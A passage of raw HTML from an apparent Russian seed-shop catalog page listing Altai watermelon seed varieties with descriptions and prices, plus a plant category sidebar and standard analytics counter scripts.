Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/09e4059b582211e6a501705ab661c193_e1aae07773d611e8970428565a5859d0-100x100.jpg" /></noscript> </picture></div><div class="col-xl-7"><div class="h3 catalog-list-one__title"> <a href="https://fermilon.ru/shop?product_id=42576" target="_blank" class="catalog-list-one__link">Арбуз Алый Сахар/Сем Алт/бп 0,5 гр.</a></div><div class="catalog-list-one__content"> Раннеспелый сорт, период от всходов до первого сбора урожая 67-82 дня. Плоды округлые, выравненные, с зелеными полосами, массой 4-6 кг. Мякоть красная, нежная, очень сладкая. Дружно созревающий, урожайный сорт не оставит вас равнодушным к нему.Хорошо...</div></div><div class="col-xl-2 catalog-list-one-info"><div class="catalog-list-one__price"> 8.40 <span class="catalog-list-one__currency">RUB</span></div><div class="catalog-list-one__producer">Агрофирма «Семена Алтая»</div><div class="catalog-list-one__shop">alsemya.ru</div></div></div><div class="row mb-4 catalog-list-one"><div class="col-xl-3"> <picture> <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Большой Сахарный/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2021/05/09e4059f582211e6a501705ab661c193_e1aae07b73d611e8970428565a5859d0-100x100-1.jpg" /><noscript><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Большой Сахарный/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2021/05/09e4059f582211e6a501705ab661c193_e1aae07b73d611e8970428565a5859d0-100x100-1.jpg" /></noscript> </picture></div><div class="col-xl-7"><div class="h3 catalog-list-one__title"> <a href="https://fermilon.ru/shop?product_id=122054" target="_blank" class="catalog-list-one__link">Арбуз Большой Сахарный/Сем Алт/бп 0,5 гр.</a></div><div class="catalog-list-one__content"> Новый гость на вашей бахче!Скороспелый сорт, от всходов до созревания 77-85 дней. Растение плетистое, с выравненными крупными плодами массой до 10-11 кг. зелеными, с темными широкими полосами. Сорт отличается хорошей транспортабельностью и отличными...</div></div><div class="col-xl-2 catalog-list-one-info"><div class="catalog-list-one__price"> 8.40 <span class="catalog-list-one__currency">RUB</span></div><div class="catalog-list-one__producer">Агрофирма «Семена Алтая»</div><div class="catalog-list-one__shop">alsemya.ru</div></div></div><div class="row mb-4 catalog-list-one"><div class="col-xl-3"> <picture> <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Мармеладный Десерт/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/09e405a6582211e6a501705ab661c193_e1aae08073d611e8970428565a5859d0-100x100.jpg" /><noscript><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Мармеладный Десерт/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/09e405a6582211e6a501705ab661c193_e1aae08073d611e8970428565a5859d0-100x100.jpg" /></noscript> </picture></div><div class="col-xl-7"><div class="h3 catalog-list-one__title"> <a href="https://fermilon.ru/shop?product_id=42598" target="_blank" class="catalog-list-one__link">Арбуз Мармеладный Десерт/Сем Алт/бп 0,5 гр.</a></div><div class="catalog-list-one__content"> Свежесть вкуса, сочная прохлада! Новый раннеспелый (62-86 дней) сорт с плодами отличных вкусовых качеств и ярко выраженным арбузным ароматом. Плоды округлые, с темно-зелеными полосами, массой 2,5-4 кг. Мякоть ярко-красная, сладкая. Сорт отличается др...</div></div><div class="col-xl-2 catalog-list-one-info"><div class="catalog-list-one__price"> 8.40 <span class="catalog-list-one__currency">RUB</span></div><div class="catalog-list-one__producer">Агрофирма «Семена Алтая»</div><div class="catalog-list-one__shop">alsemya.ru</div></div></div><div class="row mb-4 catalog-list-one"><div class="col-xl-3"> <picture> <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Мармеладный Десерт/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2021/05/09e405a6582211e6a501705ab661c193_e1aae08073d611e8970428565a5859d0-100x100-1.jpg" /><noscript><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Мармеладный Десерт/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2021/05/09e405a6582211e6a501705ab661c193_e1aae08073d611e8970428565a5859d0-100x100-1.jpg" /></noscript> </picture></div><div class="col-xl-7"><div class="h3 catalog-list-one__title"> <a href="https://fermilon.ru/shop?product_id=122495" target="_blank" class="catalog-list-one__link">Арбуз Мармеладный Десерт/Сем Алт/бп 0,5 гр.</a></div><div class="catalog-list-one__content"> Свежесть вкуса, сочная прохлада! Новый раннеспелый (62-86 дней) сорт с плодами отличных вкусовых качеств и ярко выраженным арбузным ароматом. Плоды округлые, с темно-зелеными полосами, массой 2,5-4 кг. Мякоть ярко-красная, сладкая. Сорт отличается др...</div></div><div class="col-xl-2 catalog-list-one-info"><div class="catalog-list-one__price"> 8.40 <span class="catalog-list-one__currency">RUB</span></div><div class="catalog-list-one__producer">Агрофирма «Семена Алтая»</div><div class="catalog-list-one__shop">alsemya.ru</div></div></div><div class="row mb-4 catalog-list-one"><div class="col-xl-3"> <picture> <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Скорик/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2021/06/09e405b8582211e6a501705ab661c193_e1aae09073d611e8970428565a5859d0-100x100-1.jpg" /><noscript><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Скорик/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2021/06/09e405b8582211e6a501705ab661c193_e1aae09073d611e8970428565a5859d0-100x100-1.jpg" /></noscript> </picture></div><div class="col-xl-7"><div class="h3 catalog-list-one__title"> <a href="https://fermilon.ru/shop?product_id=124705" target="_blank" class="catalog-list-one__link">Арбуз Скорик/Сем Алт/бп 0,5 гр.</a></div><div class="catalog-list-one__content"> Раннеспелый (62-87 дней) плетистый сорт. Плоды округлые, гладкие, зелёные с темно-зелёными полосами, массой 2-4 кг. Мякоть ярко-красная, сладкая, нежная, сочная. Высокие вкусовые качества и ароматичность плодов.Хорошо растёт на песчаных и супесчаных...</div></div><div class="col-xl-2 catalog-list-one-info"><div class="catalog-list-one__price"> 8.40 <span class="catalog-list-one__currency">RUB</span></div><div class="catalog-list-one__producer">Агрофирма «Семена Алтая»</div><div class="catalog-list-one__shop">alsemya.ru</div></div></div><div class="row mb-4 catalog-list-one"><div class="col-xl-3"> <picture> <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Большой Сахарный/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/09e4059f582211e6a501705ab661c193_e1aae07b73d611e8970428565a5859d0-100x100.jpg" /><noscript><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Большой Сахарный/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/09e4059f582211e6a501705ab661c193_e1aae07b73d611e8970428565a5859d0-100x100.jpg" /></noscript> </picture></div><div class="col-xl-7"><div class="h3 catalog-list-one__title"> <a href="https://fermilon.ru/shop?product_id=42584" target="_blank" class="catalog-list-one__link">Арбуз Большой Сахарный/Сем Алт/бп 0,5 гр.</a></div><div class="catalog-list-one__content"> Новый гость на вашей бахче!Скороспелый сорт, от всходов до созревания 77-85 дней. Растение плетистое, с выравненными крупными плодами массой до 10-11 кг. зелеными, с темными широкими полосами. Сорт отличается хорошей транспортабельностью и отличными...</div></div><div class="col-xl-2 catalog-list-one-info"><div class="catalog-list-one__price"> 8.40 <span class="catalog-list-one__currency">RUB</span></div><div class="catalog-list-one__producer">Агрофирма «Семена Алтая»</div><div class="catalog-list-one__shop">alsemya.ru</div></div></div><nav class="site-pagination"> <a class="prev page-numbers" href="https://fermilon.ru/shop/yagody/page/1"><span class="sprite-site sprite-icon-arrow-left-l align-middle" data-sprite-default="sprite-icon-arrow-left-l" data-sprite-on="sprite-icon-arrow-left-b"></span></a> <a class="page-numbers" href="https://fermilon.ru/shop/yagody/page/1">1</a> <span aria-current="page" class="page-numbers current">2</span> <a class="page-numbers" href="https://fermilon.ru/shop/yagody/page/3">3</a> <a class="page-numbers" href="https://fermilon.ru/shop/yagody/page/4">4</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://fermilon.ru/shop/yagody/page/19">19</a> <a class="next page-numbers" href="https://fermilon.ru/shop/yagody/page/3"><span class="sprite-site sprite-icon-arrow-right-l align-middle" data-sprite-default="sprite-icon-arrow-right-l" data-sprite-on="sprite-icon-arrow-right-b"></span></a></nav></div><aside class="col-md-4"><div class="ml-xl-4 site-sidebar"><section class="widget mt-5"><div class="h3">Категории магазина</div><div class="catalog-tree" data-parent_id="0" data-child_id="535" data-catalog-tree><ul class="catalog-tree-list" data-id="0"><li data-id="617"><a href="#" class="catalog-tree__btn">►</a> <a href="https://fermilon.ru/shop/zelen-i-pryanosti">Зелень и пряности</a><ul class="catalog-tree-list" data-id="617"><li data-id="618"><a href="https://fermilon.ru/shop/zelen-i-pryanosti/bazilik">Базилик</a></li><li data-id="642"><a href="https://fermilon.ru/shop/zelen-i-pryanosti/gorchitsa">Горчица</a></li><li data-id="632"><a href="https://fermilon.ru/shop/zelen-i-pryanosti/koriandr">Кориандр</a></li><li data-id="625"><a href="https://fermilon.ru/shop/zelen-i-pryanosti/petrushka">Петрушка</a></li><li data-id="628"><a href="https://fermilon.ru/shop/zelen-i-pryanosti/reven">Ревень</a></li><li data-id="621"><a href="https://fermilon.ru/shop/zelen-i-pryanosti/rukkola">Руккола</a></li><li data-id="974"><a href="https://fermilon.ru/shop/zelen-i-pryanosti/salat">Салат</a></li><li data-id="622"><a href="https://fermilon.ru/shop/zelen-i-pryanosti/selderey">Сельдерей</a></li><li data-id="624"><a href="https://fermilon.ru/shop/zelen-i-pryanosti/ukrop">Укроп</a></li><li data-id="1080"><a href="https://fermilon.ru/shop/zelen-i-pryanosti/cheremsha">Черемша</a></li><li data-id="975"><a href="https://fermilon.ru/shop/zelen-i-pryanosti/shpinat">Шпинат</a></li><li data-id="623"><a href="https://fermilon.ru/shop/zelen-i-pryanosti/schavel">Щавель</a></li></ul></li><li data-id="898"><a href="#" class="catalog-tree__btn">►</a> <a href="https://fermilon.ru/shop/komnatnye-tsvety">Комнатные цветы</a><ul class="catalog-tree-list" data-id="898"><li data-id="905"><a href="https://fermilon.ru/shop/komnatnye-tsvety/abutilon">Абутилон</a></li><li data-id="908"><a href="https://fermilon.ru/shop/komnatnye-tsvety/asparagus">Аспарагус</a></li><li data-id="900"><a href="https://fermilon.ru/shop/komnatnye-tsvety/balzamin-komnatnye-tsvety">Бальзамин</a></li><li data-id="899"><a href="https://fermilon.ru/shop/komnatnye-tsvety/begoniya-komnatnye-tsvety">Бегония</a></li><li data-id="903"><a href="https://fermilon.ru/shop/komnatnye-tsvety/geran">Герань</a></li><li data-id="917"><a href="https://fermilon.ru/shop/komnatnye-tsvety/gerbera">Гербера</a></li><li data-id="901"><a href="https://fermilon.ru/shop/komnatnye-tsvety/gloksiniya">Глоксиния</a></li><li data-id="925"><a href="https://fermilon.ru/shop/komnatnye-tsvety/kaltseolyariya">Кальцеолярия</a></li><li data-id="910"><a href="https://fermilon.ru/shop/komnatnye-tsvety/katarantus">Катарантус</a></li><li data-id="902"><a href="https://fermilon.ru/shop/komnatnye-tsvety/koleus-komnatnye-tsvety">Колеус</a></li><li data-id="940"><a href="https://fermilon.ru/shop/komnatnye-tsvety/mimoza">Мимоза</a></li><li data-id="944"><a href="https://fermilon.ru/shop/komnatnye-tsvety/nolina">Нолина</a></li><li data-id="948"><a href="https://fermilon.ru/shop/komnatnye-tsvety/passiflora">Пассифлора</a></li><li data-id="949"><a href="https://fermilon.ru/shop/komnatnye-tsvety/primula-komnatnye-tsvety">Примула</a></li><li data-id="955"><a href="https://fermilon.ru/shop/komnatnye-tsvety/streptokarpus">Стрептокарпус</a></li><li data-id="1087"><a href="https://fermilon.ru/shop/komnatnye-tsvety/toreniya">Торения</a></li><li data-id="904"><a href="https://fermilon.ru/shop/komnatnye-tsvety/tsiklamen">Цикламен</a></li><li data-id="1086"><a href="https://fermilon.ru/shop/komnatnye-tsvety/eustoma-komnatnye-tsvety">Эустома</a></li></ul></li><li data-id="565"><a href="#" class="catalog-tree__btn">►</a> <a href="https://fermilon.ru/shop/kustarniki-yagodnye">Кустарники ягодные</a><ul class="catalog-tree-list" data-id="565"><li data-id="571"><a href="https://fermilon.ru/shop/kustarniki-yagodnye/vinograd">Виноград</a></li><li data-id="568"><a href="https://fermilon.ru/shop/kustarniki-yagodnye/vishnya">Вишня</a></li></ul></li><li data-id="820"><a href="#" class="catalog-tree__btn">►</a> <a href="https://fermilon.ru/shop/mnogoletniki">Многолетники</a><ul class="catalog-tree-list" data-id="820"><li data-id="822"><a href="https://fermilon.ru/shop/mnogoletniki/akvilegiya">Аквилегия</a></li><li data-id="823"><a href="https://fermilon.ru/shop/mnogoletniki/alissum-mnogoletniki">Алиссум</a></li><li data-id="827"><a href="https://fermilon.ru/shop/mnogoletniki/arabis">Арабис</a></li><li data-id="976"><a href="https://fermilon.ru/shop/mnogoletniki/astilba">Астильба</a></li><li data-id="829"><a href="https://fermilon.ru/shop/mnogoletniki/astra">Астра</a></li><li data-id="1078"><a href="https://fermilon.ru/shop/mnogoletniki/viola-mnogoletniki">Виола</a></li><li data-id="840"><a href="https://fermilon.ru/shop/mnogoletniki/gaylardiya-mnogoletniki">Гайлардия</a></li><li data-id="841"><a href="https://fermilon.ru/shop/mnogoletniki/gvozdika-mnogoletniki">Гвоздика</a></li><li data-id="1019"><a href="https://fermilon.ru/shop/mnogoletniki/georgina-mnogoletniki">Георгина</a></li><li data-id="843"><a href="https://fermilon.ru/shop/mnogoletniki/gipsofila-mnogoletniki">Гипсофила</a></li><li data-id="845"><a href="https://fermilon.ru/shop/mnogoletniki/delfinium-mnogoletniki">Дельфиниум</a></li><li data-id="848"><a href="https://fermilon.ru/shop/mnogoletniki/iberis-mnogoletniki">Иберис</a></li><li data-id="855"><a href="https://fermilon.ru/shop/mnogoletniki/kolokolchik">Колокольчик</a></li><li data-id="859"><a href="https://fermilon.ru/shop/mnogoletniki/lavanda-mnogoletniki">Лаванда</a></li><li data-id="864"><a href="https://fermilon.ru/shop/mnogoletniki/lyupin-mnogoletniki">Люпин</a></li><li data-id="893"><a href="https://fermilon.ru/shop/mnogoletniki/malva-mnogoletniki">Мальва</a></li><li data-id="865"><a href="https://fermilon.ru/shop/mnogoletniki/margaritka">Маргаритка</a></li><li data-id="872"><a href="https://fermilon.ru/shop/mnogoletniki/obrieta">Обриета</a></li><li data-id="877"><a href="https://fermilon.ru/shop/mnogoletniki/primula">Примула</a></li><li data-id="998"><a href="https://fermilon.ru/shop/mnogoletniki/ranunkulyus">Ранункулюс</a></li><li data-id="881"><a href="https://fermilon.ru/shop/mnogoletniki/rozy">Розы</a></li><li data-id="882"><a href="https://fermilon.ru/shop/mnogoletniki/romashka">Ромашка</a></li><li data-id="883"><a href="https://fermilon.ru/shop/mnogoletniki/rudbekiya-mnogoletniki">Рудбекия</a></li><li data-id="884"><a href="https://fermilon.ru/shop/mnogoletniki/salviya-mnogoletniki">Сальвия</a></li><li data-id="888"><a href="https://fermilon.ru/shop/mnogoletniki/tysyachelistnik">Тысячелистник</a></li><li data-id="1059"><a href="https://fermilon.ru/shop/mnogoletniki/fialka">Фиалка</a></li><li data-id="889"><a href="https://fermilon.ru/shop/mnogoletniki/floks-mnogoletniki">Флокс</a></li><li data-id="891"><a href="https://fermilon.ru/shop/mnogoletniki/hrizantema-mnogoletniki">Хризантема</a></li><li data-id="896"><a href="https://fermilon.ru/shop/mnogoletniki/ehinatseya-mnogoletniki">Эхинацея</a></li></ul></li><li data-id="654"><a href="#" class="catalog-tree__btn">►</a> <a href="https://fermilon.ru/shop/ovoschi">Овощи</a><ul class="catalog-tree-list" data-id="654"><li data-id="655"><a href="https://fermilon.ru/shop/ovoschi/baklazhany">Баклажаны</a></li><li data-id="675"><a href="https://fermilon.ru/shop/ovoschi/boby">Бобы</a></li><li data-id="674"><a href="https://fermilon.ru/shop/ovoschi/bryukva">Брюква</a></li><li data-id="1081"><a href="https://fermilon.ru/shop/ovoschi/vigna">Вигна</a></li><li data-id="673"><a href="https://fermilon.ru/shop/ovoschi/goroh">Горох</a></li><li data-id="657"><a href="https://fermilon.ru/shop/ovoschi/daykon">Дайкон</a></li><li data-id="973"><a href="https://fermilon.ru/shop/ovoschi/dynya">Дыня</a></li><li data-id="658"><a href="https://fermilon.ru/shop/ovoschi/kabachki">Кабачки</a></li><li data-id="659"><a href="https://fermilon.ru/shop/ovoschi/kapusta">Капуста</a></li><li data-id="660"><a href="https://fermilon.ru/shop/ovoschi/kartofel">Картофель</a></li><li data-id="676"><a href="https://fermilon.ru/shop/ovoschi/kukuruza">Кукуруза</a></li><li data-id="661"><a href="https://fermilon.ru/shop/ovoschi/luk">Лук</a></li><li data-id="1083"><a href="https://fermilon.ru/shop/ovoschi/mangold">Мангольд</a></li><li data-id="662"><a href="https://fermilon.ru/shop/ovoschi/morkov">Морковь</a></li><li data-id="1079"><a href="https://fermilon.ru/shop/ovoschi/ogurechnaya-trava">Огуречная трава</a></li><li data-id="663"><a href="https://fermilon.ru/shop/ovoschi/ogurtsy">Огурцы</a></li><li data-id="677"><a href="https://fermilon.ru/shop/ovoschi/pasternak">Пастернак</a></li><li data-id="678"><a href="https://fermilon.ru/shop/ovoschi/patisson">Патиссон</a></li><li data-id="665"><a href="https://fermilon.ru/shop/ovoschi/perets">Перец</a></li><li data-id="666"><a href="https://fermilon.ru/shop/ovoschi/redis">Редис</a></li><li data-id="667"><a href="https://fermilon.ru/shop/ovoschi/redka">Редька</a></li><li data-id="679"><a href="https://fermilon.ru/shop/ovoschi/repa">Репа</a></li><li data-id="668"><a href="https://fermilon.ru/shop/ovoschi/svekla">Свекла</a></li><li data-id="669"><a href="https://fermilon.ru/shop/ovoschi/tomaty">Томаты</a></li><li data-id="670"><a href="https://fermilon.ru/shop/ovoschi/tykva">Тыква</a></li><li data-id="671"><a href="https://fermilon.ru/shop/ovoschi/fasol">Фасоль</a></li></ul></li><li data-id="680"><a href="#" class="catalog-tree__btn">►</a> <a href="https://fermilon.ru/shop/odnoletniki">Однолетники</a><ul class="catalog-tree-list" data-id="680"><li data-id="696"><a href="https://fermilon.ru/shop/odnoletniki/ageratum">Агератум</a></li><li data-id="686"><a href="https://fermilon.ru/shop/odnoletniki/alissum">Алиссум</a></li><li data-id="700"><a href="https://fermilon.ru/shop/odnoletniki/amarant">Амарант</a></li><li data-id="681"><a href="https://fermilon.ru/shop/odnoletniki/astry">Астры</a></li><li data-id="706"><a href="https://fermilon.ru/shop/odnoletniki/bakopa">Бакопа</a></li><li data-id="707"><a href="https://fermilon.ru/shop/odnoletniki/balzamin">Бальзамин</a></li><li data-id="683"><a href="https://fermilon.ru/shop/odnoletniki/barhattsy">Бархатцы</a></li><li data-id="709"><a href="https://fermilon.ru/shop/odnoletniki/begoniya">Бегония</a></li><li data-id="714"><a href="https://fermilon.ru/shop/odnoletniki/vasilek">Василек</a></li><li data-id="715"><a href="https://fermilon.ru/shop/odnoletniki/verbena">Вербена</a></li><li data-id="1036"><a href="https://fermilon.ru/shop/odnoletniki/viola">Виола</a></li><li data-id="717"><a href="https://fermilon.ru/shop/odnoletniki/viskariya">Вискария</a></li><li data-id="719"><a href="https://fermilon.ru/shop/odnoletniki/vyunok">Вьюнок</a></li><li data-id="721"><a href="https://fermilon.ru/shop/odnoletniki/gatsaniya">Гацания</a></li><li data-id="723"><a href="https://fermilon.ru/shop/odnoletniki/gvozdika">Гвоздика</a></li><li data-id="1052"><a href="https://fermilon.ru/shop/odnoletniki/gelihrizum">Гелихризум</a></li><li data-id="688"><a href="https://fermilon.ru/shop/odnoletniki/georgina">Георгина</a></li><li data-id="727"><a href="https://fermilon.ru/shop/odnoletniki/gibiskus">Гибискус</a></li><li data-id="730"><a href="https://fermilon.ru/shop/odnoletniki/godetsiya">Годеция</a></li><li data-id="1053"><a href="https://fermilon.ru/shop/odnoletniki/dushistyy-goroshek">Душистый горошек</a></li><li data-id="741"><a href="https://fermilon.ru/shop/odnoletniki/iberis">Иберис</a></li><li data-id="690"><a href="https://fermilon.ru/shop/odnoletniki/ipomeya">Ипомея</a></li><li data-id="692"><a href="https://fermilon.ru/shop/odnoletniki/kalendula">Календула</a></li><li data-id="1055"><a href="https://fermilon.ru/shop/odnoletniki/kapusta-dekorativnaya">Капуста декоративная</a></li><li data-id="744"><a href="https://fermilon.ru/shop/odnoletniki/klarkiya">Кларкия</a></li><li data-id="693"><a href="https://fermilon.ru/shop/odnoletniki/kosmeya">Космея</a></li><li data-id="754"><a href="https://fermilon.ru/shop/odnoletniki/lavatera">Лаватера</a></li><li data-id="756"><a href="https://fermilon.ru/shop/odnoletniki/levkoy">Левкой</a></li><li data-id="759"><a href="https://fermilon.ru/shop/odnoletniki/lobeliya">Лобелия</a></li><li data-id="687"><a href="https://fermilon.ru/shop/odnoletniki/lvinyy-zev">Львиный зев</a></li><li data-id="765"><a href="https://fermilon.ru/shop/odnoletniki/mak">Мак</a></li><li data-id="767"><a href="https://fermilon.ru/shop/odnoletniki/malva">Мальва</a></li><li data-id="773"><a href="https://fermilon.ru/shop/odnoletniki/mimulyus">Мимулюс</a></li><li data-id="774"><a href="https://fermilon.ru/shop/odnoletniki/mirabilis">Мирабилис</a></li><li data-id="778"><a href="https://fermilon.ru/shop/odnoletniki/naperstyanka">Наперстянка</a></li><li data-id="691"><a href="https://fermilon.ru/shop/odnoletniki/nasturtsiya">Настурция</a></li><li data-id="779"><a href="https://fermilon.ru/shop/odnoletniki/nezabudka">Незабудка</a></li><li data-id="682"><a href="https://fermilon.ru/shop/odnoletniki/petunii">Петунии</a></li><li data-id="787"><a href="https://fermilon.ru/shop/odnoletniki/podsolnechnik">Подсолнечник</a></li><li data-id="788"><a href="https://fermilon.ru/shop/odnoletniki/portulak">Портулак</a></li><li data-id="790"><a href="https://fermilon.ru/shop/odnoletniki/rudbekiya">Рудбекия</a></li><li data-id="791"><a href="https://fermilon.ru/shop/odnoletniki/salviya">Сальвия</a></li><li data-id="795"><a href="https://fermilon.ru/shop/odnoletniki/skabioza">Скабиоза</a></li><li data-id="1058"><a href="https://fermilon.ru/shop/odnoletniki/statitse">Статице</a></li><li data-id="1077"><a href="https://fermilon.ru/shop/odnoletniki/suhotsvety">Сухоцветы</a></li><li data-id="801"><a href="https://fermilon.ru/shop/odnoletniki/tabak">Табак</a></li><li data-id="805"><a href="https://fermilon.ru/shop/odnoletniki/tunbergiya">Тунбергия</a></li><li data-id="1084"><a href="https://fermilon.ru/shop/odnoletniki/fasol-dekorativnaya">Фасоль декоративная</a></li><li data-id="695"><a href="https://fermilon.ru/shop/odnoletniki/floks">Флокс</a></li><li data-id="810"><a href="https://fermilon.ru/shop/odnoletniki/hrizantema">Хризантема</a></li><li data-id="811"><a href="https://fermilon.ru/shop/odnoletniki/tseloziya">Целозия</a></li><li data-id="812"><a href="https://fermilon.ru/shop/odnoletniki/tsinerariya">Цинерария</a></li><li data-id="685"><a href="https://fermilon.ru/shop/odnoletniki/tsinniya">Цинния</a></li><li data-id="1061"><a href="https://fermilon.ru/shop/odnoletniki/shtok-roza">Шток-роза</a></li><li data-id="819"><a href="https://fermilon.ru/shop/odnoletniki/eustoma">Эустома</a></li><li data-id="694"><a href="https://fermilon.ru/shop/odnoletniki/eshsholtsiya">Эшшольция</a></li></ul></li><li data-id="545"><a href="#" class="catalog-tree__btn">►</a> <a href="https://fermilon.ru/shop/plodovye-derevya">Плодовые деревья</a><ul class="catalog-tree-list" data-id="545"><li data-id="550"><a href="https://fermilon.ru/shop/plodovye-derevya/abrikos">Абрикос</a></li><li data-id="552"><a href="https://fermilon.ru/shop/plodovye-derevya/grusha">Груша</a></li><li data-id="547"><a href="https://fermilon.ru/shop/plodovye-derevya/sliva">Слива</a></li><li data-id="551"><a href="https://fermilon.ru/shop/plodovye-derevya/yablonya">Яблоня</a></li></ul></li><li data-id="535"><a href="#" class="catalog-tree__btn">►</a> <a href="https://fermilon.ru/shop/yagody">Ягоды</a><ul class="catalog-tree-list" data-id="535"><li data-id="542"><a href="https://fermilon.ru/shop/yagody/arbuz">Арбуз</a></li><li data-id="536"><a href="https://fermilon.ru/shop/yagody/klubnika">Клубника</a></li><li data-id="540"><a href="https://fermilon.ru/shop/yagody/fizalis">Физалис</a></li></ul></li></ul></div></section></div></aside></div></div> <a href="#" data-btn="toTop" class="sprite-site sprite-icon-arrow-circle3-up-l d-none d-md-block icon-to-top" data-sprite-default="sprite-icon-arrow-circle3-up-l" data-sprite-on="sprite-icon-arrow-circle3-up-g"></a><footer class="footer mt-5 py-4"><div class="container-fluid"><div class="row"><div class="col-xl-3 col-md-4 col-6"> <a href="/" class="sprite-site sprite-logo-w d-none d-md-block"></a> <a href="/" class="sprite-site sprite-logo-small-w d-sm-block d-md-none"></a></div><div class="col-xl-5 col-md-3 col-6"><nav class="nav-footer"><ul class="list-unstyled m-0"><li><a href="https://fermilon.ru/about">Редакция сайта</a></li><li><a href="https://fermilon.ru/copyright">Правообладателям</a></li><li><a href="https://fermilon.ru/author">Авторам</a></li><li><a href="https://fermilon.ru/ad">Рекламодателям</a></li><li><a href="https://fermilon.ru/politika-v-otnoshenii-obrabotki-personalnyh-dannyh">Политика</a></li></ul></nav></div><div class="col-xl-4 col-md-5 col-12 d-flex flex-column justify-content-between text-md-right"><div class="mb-2"> <script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t21.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script></div><div> <a rel="nofollow" href="https://vk.com/fermilon" class="sprite-site sprite-icon-social-vk-off" data-sprite-default="sprite-icon-social-vk-off" data-sprite-on="sprite-icon-social-vk-on"></a> <a rel="nofollow" href="https://ok.ru/fermilon" class="sprite-site sprite-icon-social-ok-off" data-sprite-default="sprite-icon-social-ok-off" data-sprite-on="sprite-icon-social-ok-on"></a> <a rel="nofollow" href="https://www.instagram.com/fermilon.ru/" class="sprite-site sprite-icon-social-in-off" data-sprite-default="sprite-icon-social-in-off" data-sprite-on="sprite-icon-social-in-on"></a> <a rel="nofollow" href="https://www.youtube.com/channel/UCcoyrq1KWIhDrSFpuU3GJXg" class="sprite-site sprite-icon-social-yt-off" data-sprite-default="sprite-icon-social-yt-off" data-sprite-on="sprite-icon-social-yt-on"></a> <a rel="nofollow" href="https://t.me/fermilonru" class="sprite-site sprite-icon-social-tl-off" data-sprite-default="sprite-icon-social-tl-off" data-sprite-on="sprite-icon-social-tl-on"></a> <a rel="nofollow" href="https://www.facebook.com/fermilon.ru" class="sprite-site sprite-icon-social-fb-off" data-sprite-default="sprite-icon-social-fb-off" data-sprite-on="sprite-icon-social-fb-on"></a> <a rel="nofollow" href="https://twitter.com/fermilonru" class="sprite-site sprite-icon-social-tw-off" data-sprite-default="sprite-icon-social-tw-off" data-sprite-on="sprite-icon-social-tw-on"></a></div></div></div></div></footer>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40278714, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/40278714" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script defer 